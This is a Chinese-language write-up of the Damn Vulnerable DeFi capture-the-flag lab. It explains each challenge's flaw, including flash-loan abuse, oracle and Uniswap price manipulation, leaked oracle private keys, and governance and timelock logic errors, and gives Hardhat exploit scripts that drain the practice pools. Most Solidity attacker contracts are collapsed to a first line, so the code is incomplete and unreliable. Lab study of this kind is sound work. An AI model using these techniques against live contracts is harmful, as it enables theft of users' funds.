靶场链接
Setup
git clone https://github.com/tinchoabbate/damn-vulnerable-defi.gitcd damn-vulnerable-defi/npm install -g yarnyarn
使用yarn run challenge-name. 如果挑战成功执行,您就通过了!
1 2 3 (yarn run challenge-name失败可以尝试)set http_proxy =http://127.0.0.1:7890set https_proxy =http://127.0.0.1:7890
Unstoppable
There’s a lending pool with a million DVT tokens in balance, offering flash loans for free.
If only there was a way to attack and stop the pool from offering flash loans …
You start with 100 DVT tokens in balance.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function flashLoan(uint256 borrowAmount) external nonReentrant {
我们要做的是使 poolBalance == balanceBefore 不成立
1 2 3 4 5 6 7 8 9 it('Exploit' , async function (this .token.connect(attacker);this .token.transfer(this .pool.address, 1 );
Naive receiver
There’s a lending pool offering quite expensive flash loans of Ether, which has 1000 ETH in balance.
You also see that a user has deployed a contract with 10 ETH in balance, capable of interacting with the lending pool and receiveing flash loans of ETH.
Drain all ETH funds from the user’s contract. Doing it in a single transaction is a big plus ;)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 function receiveEther(uint256 fee) public payable {
可以利用receiveEther函数,支付10次手续费,但是要满足 msg.sender == pool
1 2 3 4 5 6 7 it('Exploit' , async function (this .pool.connect(attacker);for (let i = 0 ;i < 10 ;i ++){await this .pool.flashLoan(this .receiver.address,0 );
Truster
More and more lending pools are offering flash loans. In this case, a new pool has launched that is offering flash loans of DVT tokens for free.
Currently the pool has 1 million DVT tokens in balance. And you have nothing.
But don’t worry, you might be able to take them all from the pool. In a single transaction.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function flashLoan(

使用approve函数批准
调用flashLoan并利用data
transferFrom
1 2 3 4 5 6 7 it('Exploit' , async function (const data = this .token.interface.encodeFunctionData("approve" , [attacker.address,TOKENS_IN_POOL.toHexString()],);await this .pool.connect(attacker).flashLoan(0 , attacker.address, this .token.address, data);await this .token.connect(attacker).transferFrom(this .pool.address, attacker.address, TOKENS_IN_POOL);
interface.encodeFunctionData 的用法
Side entrance
A surprisingly simple lending pool allows anyone to deposit ETH, and withdraw it at any point in time.
This very simple lending pool has 1000 ETH in balance already, and is offering free flash loans using the deposited ETH to promote their system.
You must take all ETH from the lending pool.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 interface IFlashLoanEtherReceiver {
调用flashLoan,中途把钱deposit回池中,使 address(this).balance >= balanceBefore 成立
取出存款
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 pragma solidity ^0.8.0;
1 2 3 4 5 6 it('Exploit' , async function (const SideEntranceAttacker = await ethers.getContractFactory('SideEntranceAttacker' ,attacker);const Attack = await SideEntranceAttacker.deploy();await Attack.attack(this .pool.address);
The rewarder
There’s a pool offering rewards in tokens every 5 days for those who deposit their DVT tokens into it.
Alice, Bob, Charlie and David have already deposited some DVT tokens, and have won their rewards!
You don’t have any DVT tokens. But in the upcoming round, you must claim most rewards for yourself.
Oh, by the way, rumours say a new pool has just landed on mainnet. Isn’t it offering DVT tokens in flash loans?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 function distributeRewards() public returns (uint256) {
从 test setup 可以看到攻击开始时,4 个用户在上一轮已经存入了 400 个代币,每人获得了 25 个奖励代币。且我们可以从另一个池中以闪电贷的形式借最多 1000000 个代币。
而奖励的计算方式是整型,忽略了小数部分,只要我们的投入金额足够大,就会忽略掉其他四个用户的奖励。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 pragma solidity ^0.8.0;
1 2 3 4 5 6 7 it('Exploit' , async function (await ethers.provider.send("evm_increaseTime" , [5 * 24 * 60 * 60 ]);const TheRewarderAttacker = await ethers.getContractFactory('TheRewarderAttacker' ,attacker);const Attacker = await TheRewarderAttacker.deploy(this .liquidityToken.address, this .rewardToken.address, this .flashLoanPool.address, this .rewarderPool.address);await Attacker.attack(TOKENS_IN_LENDER_POOL);
Selfie
A new cool lending pool has launched! It’s now offering flash loans of DVT tokens.
Wow, and it even includes a really fancy governance mechanism to control it.
What could go wrong, right ?
You start with no DVT tokens in balance, and the pool has 1.5 million. Your objective: take them all.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 function queueAction(address receiver, bytes calldata data, uint256 weiAmount) external returns (uint256) {
drainAllFunds 允许从池中转移所有代币,并受 onlyGovernance 修饰符的保护。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 pragma solidity ^0.8.0;
1 2 3 4 5 6 7 8 9 it('Exploit' , async function (const SelfieAttacker = await ethers.getContractFactory('SelfieAttacker' ,attacker);const Attack = await SelfieAttacker.deploy(this .governance.address,this .pool.address);await Attack.attack1(TOKENS_IN_POOL);await ethers.provider.send("evm_increaseTime" , [2 * 24 * 60 * 60 ]); await Attack.attack2();
Compromised
While poking around a web service of one of the most popular DeFi projects in the space, you get a somewhat strange response from their server. This is a snippet:
1 2 3 4 5 6 7 8 9 10 HTTP/2 200 OKcontent-type : text/htmlcontent-language : envary : Accept-Encodingserver : cloudflare4d 48 68 6 a 4 e 6 a 63 34 5 a 57 59 78 59 57 45 30 4 e 54 5 a 6 b 59 54 59 31 59 7 a 5 a 6 d 59 7 a 55 34 4 e 6 a 46 6 b 4 e 44 51 34 4 f 54 4 a 6 a 5 a 47 5 a 68 59 7 a 42 6 a 4 e 6 d 4 d 34 59 7 a 49 31 4 e 6 a 42 69 5 a 6 a 42 6 a 4 f 57 5 a 69 59 32 52 68 5 a 54 4 a 6 d 4 e 44 63 7 a 4 e 57 45 35 4d 48 67 79 4 d 44 67 79 4 e 44 4 a 6 a 4 e 44 42 68 59 32 52 6 d 59 54 6 c 6 c 5 a 44 67 34 4 f 57 55 32 4 f 44 56 6 a 4 d 6 a 4 d 31 4 e 44 64 68 59 32 4 a 6 c 5 a 44 6 c 69 5 a 57 5 a 6 a 4 e 6 a 41 7 a 4 e 7 a 46 6 c 4 f 54 67 33 4 e 57 5 a 69 59 32 51 33 4 d 7 a 59 7 a 4 e 44 42 69 59 6 a 51 34
A related on-chain exchange is selling (absurdly overpriced) collectibles called “DVNFT”, now at 999 ETH each
This price is fetched from an on-chain oracle, and is based on three trusted reporters: 0xA73209FB1a42495120166736362A1DfA9F95A105,0xe92401A4d3af5E446d93D11EEc806b1462b39D15 and 0x81A5D6E50C214044bE44cA0CB057fe119097850c.
Starting with only 0.1 ETH in balance, you must steal all ETH available in the exchange.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function postPrice(string calldata symbol, uint256 newPrice) external onlyTrustedSource {
只有onlyTrustedSource才能修改价格
当价格的数组的长度为奇数时,它取中间的一个并将其称为中值价格。我们恰好有三个管理员
分析题目给出的数据
1 2 3 4 5 6 7 8 9 10 11 12 13 data1 = "4d 48 68 6a 4e 6a 63 34 5a 57 59 78 59 57 45 30 4e 54 5a 6b 59 54 59 31 59 7a 5a 6d 59 7a 55 34 4e 6a 46 6b 4e 44 51 34 4f 54 4a 6a 5a 47 5a 68 59 7a 42 6a 4e 6d 4d 34 59 7a 49 31 4e 6a 42 69 5a 6a 42 6a 4f 57 5a 69 59 32 52 68 5a 54 4a 6d 4e 44 63 7a 4e 57 45 35" ;bytes .fromhex("" .join(data1.split())).decode("utf-8" )print ('data1' )print (hexdata1)print (base64data1)'4d 48 67 79 4d 44 67 79 4e 44 4a 6a 4e 44 42 68 59 32 52 6d 59 54 6c 6c 5a 44 67 34 4f 57 55 32 4f 44 56 6a 4d 6a 4d 31 4e 44 64 68 59 32 4a 6c 5a 44 6c 69 5a 57 5a 6a 4e 6a 41 7a 4e 7a 46 6c 4f 54 67 33 4e 57 5a 69 59 32 51 33 4d 7a 59 7a 4e 44 42 69 59 6a 51 34' bytes .fromhex("" .join(data2.split())).decode("utf-8" )print ('data2' )print (hexdata2)print (base64data2)
得到私钥
1 2 3 4 5 6 data1b'0xc678ef1aa456da65c6fc5861d44892cdfac0c6c8c2560bf0c9fbcdae2f4735a9' b'0x208242c40acdfa9ed889e685c23547acbed9befc60371e9875fbcd736340bb48'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 it('Exploit' , async function (let privateKey1 = "0xc678ef1aa456da65c6fc5861d44892cdfac0c6c8c2560bf0c9fbcdae2f4735a9" ;let privateKey2 = "0x208242c40acdfa9ed889e685c23547acbed9befc60371e9875fbcd736340bb48" ;let compromisedOracle1 = new ethers.Wallet(privateKey1, ethers.provider);let compromisedOracle2 = new ethers.Wallet(privateKey2, ethers.provider);await this .oracle.connect(compromisedOracle1).postPrice("DVNFT" ,1 );await this .oracle.connect(compromisedOracle2).postPrice("DVNFT" ,1 );await this .exchange.connect(attacker).buyOne({value :1 });await this .oracle.connect(compromisedOracle1).postPrice("DVNFT" ,EXCHANGE_INITIAL_ETH_BALANCE.add(1 ));await this .oracle.connect(compromisedOracle2).postPrice("DVNFT" ,EXCHANGE_INITIAL_ETH_BALANCE.add(1 ));await this .nftToken.connect(attacker).approve(this .exchange.address, 0 );await this .exchange.connect(attacker).sellOne(0 );await this .oracle.connect(compromisedOracle1).postPrice("DVNFT" ,INITIAL_NFT_PRICE);await this .oracle.connect(compromisedOracle2).postPrice("DVNFT" ,INITIAL_NFT_PRICE);
Puppet
There’s a huge lending pool borrowing Damn Valuable Tokens (DVTs), where you first need to deposit twice the borrow amount in ETH as collateral. The pool currently has 100000 DVTs in liquidity.
There’s a DVT market opened in an Uniswap v1 exchange , currently with 10 ETH and 10 DVT in liquidity.
Starting with 25 ETH and 1000 DVTs in balance, you must steal all tokens from the lending pool.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 function borrow(uint256 borrowAmount) public payable nonReentrant {
通过改变 uniswap 交易对中的 ether 和 DVT 的余额,我们可以操纵价格,从而操纵从 PuppetPool 借入代币所需的抵押品数量。我们希望所有 DVT 的以太币抵押品尽可能少,为此我们首先必须引发价格暴跌。为此,我们需要减少 uniswap 对的以太币余额并尽可能增加 DVT 代币余额。
可以借助UniswapV1Exchange.json 中的 tokenToEthSwapInput 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 {"name" : "tokenToEthSwapInput" ,"outputs" : [{ "type" : "uint256" , "name" : "out" }],"inputs" : ["type" : "uint256" , "name" : "tokens_sold" },"type" : "uint256" , "name" : "min_eth" },"type" : "uint256" , "name" : "deadline" }"constant" : false ,"payable" : false ,"type" : "function" ,"gas" : 47503
1 2 3 4 5 6 7 8 9 10 it('Exploit' , async function (await this .token.connect(attacker).approve(this .uniswapExchange.address,ATTACKER_INITIAL_TOKEN_BALANCE);await this .uniswapExchange.connect(attacker).tokenToEthSwapInput(ATTACKER_INITIAL_TOKEN_BALANCE.sub(1 ),1 ,(await ethers.provider.getBlock('latest' )).timestamp * 2 );const collateral = await this .lendingPool.calculateDepositRequired(POOL_INITIAL_TOKEN_BALANCE);await this .lendingPool.connect(attacker).borrow(POOL_INITIAL_TOKEN_BALANCE,{value :collateral});
Puppet v2
The developers of the last lending pool are saying that they’ve learned the lesson. And just released a new version!
Now they’re using a Uniswap v2 exchange as a price oracle, along with the recommended utility libraries. That should be enough.
You start with 20 ETH and 10000 DVT tokens in balance. The new lending pool has a million DVT tokens in balance. You know what to do ;)
1 2 3 4 5 6 function _getOracleQuote(uint256 amount) private view returns (uint256) {
攻击逻辑和上一题一样
两种代币交换方法
1 2 3 4 5 6 7 8 9 10 11 12 it('Exploit' , async function (await this .token.connect(attacker).approve(this .uniswapRouter.address,ATTACKER_INITIAL_TOKEN_BALANCE);await this .uniswapRouter.connect(attacker).swapExactTokensForETH(ATTACKER_INITIAL_TOKEN_BALANCE, 1 , [this .token.address, this .weth.address], attacker.address, ((await ethers.provider.getBlock('latest' )).timestamp * 2 ));const collateral = await this .lendingPool.calculateDepositOfWETHRequired(POOL_INITIAL_TOKEN_BALANCE);await this .weth.connect(attacker).deposit({ value : collateral });await this .weth.connect(attacker).approve(this .lendingPool.address, collateral);await this .lendingPool.connect(attacker).borrow(POOL_INITIAL_TOKEN_BALANCE);
Free rider
A new marketplace of Damn Valuable NFTs has been released! There’s been an initial mint of 6 NFTs, which are available for sale in the marketplace. Each one at 15 ETH.
A buyer has shared with you a secret alpha: the marketplace is vulnerable and all tokens can be taken. Yet the buyer doesn’t know how to do it. So it’s offering a payout of 45 ETH for whoever is willing to take the NFTs out and send them their way.
You want to build some rep with this buyer, so you’ve agreed with the plan.
Sadly you only have 0.5 ETH in balance. If only there was a place where you could get free ETH, at least for an instant.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 function buyMany(uint256[] calldata tokenIds) external payable nonReentrant {
存在两个问题:
一个交易中使用同一个 msg.value ,我们只要满足 msg.value >= 最高价格即可购买下全部的 NFT
先转移 NFT 的拥有权再转账,是自己对自己转账
方案:
利用 UniswapV2 Flash Swap 借 15 ETH
将 6 个 NFT 全部买走,此时攻击者账户中拥有 90 ETH
将这 6 个 NFT 转移到买方合约中,为攻击者赚取 45 ETH
归还闪贷
可以参考 Flash Swaps
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 pragma solidity ^0.8.0;
1 2 3 4 5 6 7 8 9 10 11 it('Exploit' , async function (const Attacker = await (await ethers.getContractFactory('FreeRiderAttacker' , deployer)).deploy(this .uniswapPair.address,this .weth.address,this .marketplace.address,this .buyerContract.address,this .nft.address"15" ));
Backdoor
To incentivize the creation of more secure wallets in their team, someone has deployed a registry of Gnosis Safe wallets . When someone in the team deploys and registers a wallet, they will earn 10 DVT tokens.
To make sure everything is safe and sound, the registry tightly integrates with the legitimate Gnosis Safe Proxy Factory , and has some additional safety checks.
Currently there are four people registered as beneficiaries: Alice, Bob, Charlie and David. The registry has 40 DVT tokens in balance to be distributed among them.
Your goal is to take all funds from the registry. In a single transaction.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 function setup(
如何用solidity打造可升级智能合约
编写可升级的智能合约
参考题解
使用 approve 赋予攻击合约先花钱的权利,然后再从钱包中提现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 pragma solidity ^0.8.0;
1 2 3 4 5 6 7 8 9 10 11 it('Exploit' , async function (const Attacker = await (await ethers.getContractFactory('BackDoorAttacker' , attacker)).deploy(this .walletFactory.address,this .masterCopy.address,this .walletRegistry.address,this .token.addressawait Attacker.connect(attacker).attack();
Climber
There’s a secure vault contract guarding 10 million DVT tokens. The vault is upgradeable, following the UUPS pattern .
The owner of the vault, currently a timelock contract, can withdraw a very limited amount of tokens every 15 days.
On the vault there’s an additional role with powers to sweep all tokens in case of an emergency.
On the timelock, only an account with a “Proposer” role can schedule actions that can be executed 1 hour later.
Your goal is to empty the vault.
ClimberTimelock 中的 execute 有一个漏洞:
1 2 3 4 5 6 for (uint8 i = 0; i < targets.length; i++) {
这段代码违反了 check-effect-action 规则:总是先检查条件,然后设置效果,然后执行逻辑。在这里,我们先执行逻辑,然后检查条件并设置效果。
授予 PROPOSER_ROLE 身份给攻击合约(以便攻击合约可以从这里调用该函数 schedule )
转移金库所有权给攻击者
在攻击合约中,我们安排动作序列 grantRole,transferOwnership,schedule
准备合约 ClimberVaultV2 ,移除条件 onlySweeper ,内部转账给攻击者。
使用 upgrades.upgradeProxy 升级合约
参考
Using Proxies with Hardhat
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 pragma solidity ^0.8.0;
准备 ClimberVaultV2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 // SPDX-License-Identifier: MIT
1 2 3 4 5 6 7 8 9 10 11 12 13 it('Exploit' , async function (const Attack = await (await ethers.getContractFactory('ClimberAttacker' , attacker)).deploy(this .vault.address, this .timelock.addressawait Attack.connect(attacker).attack(attacker.address);const vaultV2 = await ethers.getContractFactory('ClimberVaultV2' ,attacker);const attacker_vault = await upgrades.upgradeProxy(this .vault.address, vaultV2);await attacker_vault.connect(attacker).sweepFundsV2(this .token.address);